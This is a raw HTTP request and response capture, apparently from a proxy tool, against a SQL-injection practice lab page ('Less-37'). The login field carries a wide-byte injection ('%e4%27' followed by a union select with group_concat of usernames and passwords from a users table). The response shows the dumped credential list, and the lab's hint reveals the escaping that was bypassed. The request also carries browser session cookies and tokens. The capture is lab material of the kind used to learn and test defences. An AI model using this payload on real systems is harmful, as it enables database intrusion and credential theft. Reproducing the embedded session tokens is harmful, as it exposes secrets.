 Raw Params Headers Hex
POST /Less-37/ HTTP/1.1
Host:
Content-Length: 107
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
uname=admin%e4%27 union select 1,group_concat(username,0x7e,password) from users --
-&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~a
Hint: The Username you input is escaped as : admin�\' union select
1,group_concat(username,0x7e,password) from users -- -
Hint: The Password you input is escaped as :